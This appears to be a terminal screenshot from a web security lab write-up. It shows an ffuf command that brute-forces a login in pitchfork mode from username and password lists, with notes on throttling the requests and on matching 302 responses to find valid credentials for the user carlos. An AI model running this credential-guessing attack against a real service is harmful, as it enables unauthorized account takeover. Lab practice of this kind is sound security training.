 ┌──(kali㉿kali)-[/media/sf_html/ps/auth]
└─$ sudo ffuf -request req4.txt -rate 1 -request-proto https -mode pitchfork -w pfusers.txt:FUZZUSER -w passwords.txt:FUZZPAS
S -mc 302 -o pfres.txt
we need to slow ffuf down so the payloads are sent in the correct order
we match 302 results since we know valid creds get a 302 response code
we save our results so we can grep for carlos as there will be lots of
wiener:peter results
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
v2.1.0-dev